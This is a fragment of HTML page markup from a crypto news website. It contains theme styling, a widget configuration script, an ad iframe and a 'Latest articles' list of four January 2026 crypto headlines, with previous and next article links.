<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_73 i{font-size:34px;text-align:center;width:34px;height:34px;line-height:34px}.tdi_73 i,.tdi_73 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_73{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_73 i{font-size:32px;text-align:center}.tdi_73 i{width:32px;height:32px;line-height:32px}}@media (min-width:768px) and (max-width:1018px){.tdi_73 i{font-size:30px;text-align:center}.tdi_73 i{width:30px;height:30px;line-height:30px}}@media (max-width:767px){.tdi_73 i{font-size:33px;text-align:center}.tdi_73 i{width:33px;height:33px;line-height:33px}.tdi_73 i,.tdi_73 .tds-icon-svg-wrap{position:relative;top:1px}}</style>
<style>.tdi_74{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_74:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_74 svg{fill:#666666}.tdi_74 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_74 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_75 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>@media (max-width:767px){.tdi_75{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_75{text-align:left!important}.tdi_75 .tdm-descr{color:#999999;font-family:Heebo!important;font-size:24px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .tdm-descr{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Latest articles</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_76 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:30px!important}}@media (max-width:767px){.tdi_76{margin-bottom:35px!important}}</style>
<style>.tdi_76 .td-image-wrap{padding-bottom:105%}.tdi_76 .entry-thumb{background-position:center 50%}.tdi_76 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_76 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_76 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_76 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_76 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_76 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_76 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_76 .td-post-vid-time{display:block}.tdi_76 .td-post-category:not(.td-post-extra-category){display:none}.tdi_76 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_76 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_76 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_76 .td-read-more{display:none}.tdi_76 .td-author-date{display:inline}.tdi_76 .td-post-author-name{display:none}.tdi_76 .entry-review-stars{display:none}.tdi_76 .td-icon-star,.tdi_76 .td-icon-star-empty,.tdi_76 .td-icon-star-half{font-size:15px}.tdi_76 .td-module-comments{display:none}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_76 .td-module-title a{color:#dddddd;box-shadow:inset 0 0 0 0 #000}.tdi_76 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_76 .entry-title{margin:0 0 8px;font-family:Heebo!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td-image-wrap{padding-bottom:115%}.tdi_76 .td-module-meta-info{padding:0 15px 0 0}.tdi_76 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_76 .td-module-container:before{bottom:-7.5px}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-meta-info{padding:0px}.tdi_76 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_76 .td-module-container:before{bottom:-1px}.tdi_76 .td-author-date{display:none}.tdi_76 .td-post-date,.tdi_76 .td-post-author-name span{display:none}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-meta-info{padding:0 15px 0 0}.tdi_76 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_76 .td-module-container:before{bottom:-10px}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="rocketlazyloadscript">var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"","sort":"","f_title_font_family":"820","title_txt":"#dddddd","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-125818","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';
block_tdi_76.td_column_number = "1";
block_tdi_76.block_type = "td_flex_block_1";
block_tdi_76.post_count = "4";
block_tdi_76.found_posts = "91022";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "22756";
tdBlocksArray.push(block_tdi_76);
</script><div class="td-block-title-wrap"></div><div id=tdi_76 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/19/bitcoin-and-litecoin-investor-targeted-in-282-million-social-engineering-fraud/"  rel="bookmark" class="td-image-wrap " title="Bitcoin and Litecoin Investor Targeted in $282 Million Social Engineering Fraud" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thecryptobasic.com/wp-content/uploads/2024/08/The-Cry-46.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/19/bitcoin-and-litecoin-investor-targeted-in-282-million-social-engineering-fraud/"  rel="bookmark" title="Bitcoin and Litecoin Investor Targeted in $282 Million Social Engineering Fraud">Bitcoin and Litecoin Investor Targeted in $282 Million Social Engineering Fraud</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:50:12+00:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/19/bitcoin-faces-a-massive-liquidity-shift-as-these-five-crypto-gatekeepers-prepare-to-tighten-the-remaining-market-chokepoints/"  rel="bookmark" class="td-image-wrap " title="Bitcoin faces a massive liquidity shift as these five crypto gatekeepers prepare to tighten the remaining market chokepoints" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoslate.com/wp-content/uploads/2026/01/bitcoin-chokepoint-.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/19/bitcoin-faces-a-massive-liquidity-shift-as-these-five-crypto-gatekeepers-prepare-to-tighten-the-remaining-market-chokepoints/"  rel="bookmark" title="Bitcoin faces a massive liquidity shift as these five crypto gatekeepers prepare to tighten the remaining market chokepoints">Bitcoin faces a massive liquidity shift as these five crypto gatekeepers prepare to tighten the remaining market chokepoints</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:04:46+00:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/19/why-the-next-major-xrp-breakout-may-come-when-no-one-expects-it/"  rel="bookmark" class="td-image-wrap " title="Why the Next Major XRP Breakout May Come When No One Expects It" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://thecryptobasic.com/wp-content/uploads/2024/06/XRP-New1New101111111New111111110000001111.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/19/why-the-next-major-xrp-breakout-may-come-when-no-one-expects-it/"  rel="bookmark" title="Why the Next Major XRP Breakout May Come When No One Expects It">Why the Next Major XRP Breakout May Come When No One Expects It</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:48:32+00:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptoculture.info/2026/01/19/4-in-5-hacked-crypto-projects-dont-bounce-back-expert-says/"  rel="bookmark" class="td-image-wrap " title="4 In 5 Hacked Crypto Projects Don’t Bounce Back, Expert Says" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.newsbtc.com/wp-content/uploads/2026/01/a_7e8ca1.jpg?fit=3000%2C2002"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptoculture.info/2026/01/19/4-in-5-hacked-crypto-projects-dont-bounce-back-expert-says/"  rel="bookmark" title="4 In 5 Hacked Crypto Projects Don’t Bounce Back, Expert Says">4 In 5 Hacked Crypto Projects Don’t Bounce Back, Expert Says</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:02:30+00:00" >January 19, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_77" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_78  wpb_row td-pb-row" >
<style scoped>.tdi_78,.tdi_78 .tdc-columns{min-height:0}.tdi_78,.tdi_78 .tdc-columns{display:block}.tdi_78 .tdc-columns{width:100%}@media (min-width:768px){.tdi_78{margin-left:-50px;margin-right:-50px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_78{margin-left:-40px;margin-right:-40px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_78{margin-left:-20px;margin-right:-20px}.tdi_78 .tdc-row-video-background-error,.tdi_78 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_78{margin-bottom:70px!important}.tdi_78 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_78{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-bottom:40px!important}}@media (max-width:767px){.tdi_78{margin-bottom:45px!important}}</style><div class="vc_column tdi_80  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80>.wpb_wrapper,.tdi_80>.wpb_wrapper>.tdc-elements{display:block}.tdi_80>.wpb_wrapper>.tdc-elements{width:100%}.tdi_80>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_80>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81 td_block_template_1">
<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}</style><iframe loading="lazy" data-aa="1688058" src="about:blank" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//ad.a-ads.com/1688058?size=468x60"></iframe><noscript><iframe data-aa="1688058" src="//ad.a-ads.com/1688058?size=468x60" scrolling="no" style="width:468px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe></noscript></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_83{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_84" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_85  wpb_row td-pb-row" >
<style scoped>.tdi_85,.tdi_85 .tdc-columns{min-height:0}.tdi_85,.tdi_85 .tdc-columns{display:block}.tdi_85 .tdc-columns{width:100%}@media (min-width:768px){.tdi_85{margin-left:-40px;margin-right:-40px}.tdi_85 .tdc-row-video-background-error,.tdi_85 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_85{margin-left:-30px;margin-right:-30px}.tdi_85 .tdc-row-video-background-error,.tdi_85 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_85{margin-left:-15px;margin-right:-15px}.tdi_85 .tdc-row-video-background-error,.tdi_85 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_85{margin-bottom:80px!important}.tdi_85 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-bottom:50px!important}}@media (max-width:767px){.tdi_85{margin-bottom:55px!important}}</style><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87>.wpb_wrapper,.tdi_87>.wpb_wrapper>.tdc-elements{display:block}.tdi_87>.wpb_wrapper>.tdc-elements{width:100%}.tdi_87>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_87>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_next_prev tdi_88 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_88{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-bottom:30px!important}}@media (max-width:767px){.tdi_88{margin-bottom:35px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_88 .td-module-container{display:flex;flex-direction:column}.tdi_88 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_88 .td-image-container{display:block;order:0}.ie10 .tdi_88 .next-prev-title,.ie11 .tdi_88 .next-prev-title{flex:auto}.tdi_88 .tdb-next-post a{color:#ffffff;font-family:Heebo!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_88 .tdb-next-post:hover a{color:#ffa301}.tdi_88 .tdb-next-post span{color:#aaaaaa;font-family:Heebo!important;font-weight:500!important}.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:13px!important}.tdi_88 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:13px!important}.tdi_88 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_88 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_88 .tdb-next-post a{font-size:13px!important}.tdi_88 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_88 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://cryptoculture.info/2023/05/18/whale-alert-1750-bitcoin-btc-moved-to-exchange-massive-plunge-incoming/">Whale Alert: 1,750 Bitcoin (BTC) Moved To Exchange, Massive Plunge Incoming?</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://cryptoculture.info/2023/05/18/how-blockchain-technology-is-transforming-the-business-data-science-central/">How Blockchain Technology is Transforming the Business &#8230; &#8211; Data Science Central</a></div></div></div></div></div><div class="vc_row_inner tdi_90  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
